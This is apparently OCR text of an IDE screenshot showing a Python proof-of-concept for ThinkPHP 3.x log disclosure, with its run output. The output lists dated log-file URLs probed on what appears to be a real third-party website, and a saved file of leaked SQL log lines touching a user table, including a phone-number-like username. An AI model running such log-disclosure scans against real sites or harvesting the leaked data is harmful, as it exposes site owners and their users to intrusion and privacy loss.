 P poc 版本控制 ThinkPHP 3.x 日志泄露
项目
ThinkPHP 3.x 日志泄露.py
password.txt
poc D:\codes\python_codes\py
password.txt
ThinkPHP 3.x 日志泄露.py
外部库
临时文件和控制台
文件大小(9.12 MB)超出了配置的限制(2.56 MB)。代码洞察功能不可用。
password Cc W .* 3/10
75211 SQL: SHOW COLUMNS FROM `onethink_ucenter_member` [ RunTime:0.0029s ]
75212
75213 SQL: SELECT * FROM `onethink_ucenter_member` WHERE `username` = '15260321931' LIMIT 1 [ RunTime:0.0022s ]
75214
75215 SQL: INSERT INTO `onethink_ucenter_member` (`username`,`password`,`email`,`reg_time`,`reg_ip`,`update_time`,`status
75216
75217 SQL: SHOW COLUMNS FROM `onethink_udata` [ RunTime:0.0029s ]
75218
75219 SQL: SHOW COLUMNS FROM `onethink_udata` [ RunTime:0.0026s ]
75220
75221 SQL: INSERT INTO `onethink_udata` (`uid`) VALUES ('21') [ RunTime:0.0022s ]
75222
运行 ThinkPHP 3.x 日志泄露
http://jjyushi.com/Runtime/Logs/Home/19_07_17.log
http://jjyushi.com/Runtime/Logs/Home/19_07_18.log
http://jjyushi.com/Runtime/Logs/Home/19_07_19.log
http://jjyushi.com/Runtime/Logs/Home/19_07_20.log
http://jjyushi.com/Runtime/Logs/Home/19_07_21.log
http://jjyushi.com/Runtime/Logs/Home/19_07_22.log
http://jjyushi.com/Runtime/Logs/Home/19_07_23.log
http://jjyushi.com/Runtime/Logs/Home/19_07_24.log
poc > password.txt 75215:65 (8 字符) CR UTF-8 4 个空格 Python 3.11